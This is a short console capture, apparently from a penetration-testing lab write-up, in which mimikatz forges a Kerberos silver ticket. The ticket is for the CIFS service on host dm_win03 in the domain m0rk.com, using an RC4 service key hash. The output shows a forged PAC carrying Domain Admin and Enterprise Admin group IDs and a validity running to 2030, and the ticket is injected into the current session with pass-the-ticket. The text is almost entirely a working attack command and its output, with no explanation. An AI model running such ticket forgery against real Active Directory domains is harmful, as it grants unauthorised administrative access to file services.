 mimikatz # kerberos::golden /domain:m0rk.com /sid:S-1-5-21-2331805269-1134735694
-4245517719 /target:dm_win03.m0rk.com /service:cifs /rc4:4cdf03f10df294a99bf4166
7a5d2be3d /user:silver /ptt
User      : silver
Domain    : m0rk.com (M0RK)
SID       : S-1-5-21-2331805269-1134735694-4245517719
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4cdf03f10df294a99bf41667a5d2be3d - rc4_hmac_nt
Service   : cifs
Target    : dm_win03.m0rk.com
Lifetime  : 2020/1/7 19:14:35 ; 2030/1/4 19:14:35 ; 2030/1/4 19:14:35
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'silver @ m0rk.com' successfully submitted for current session
mimikatz #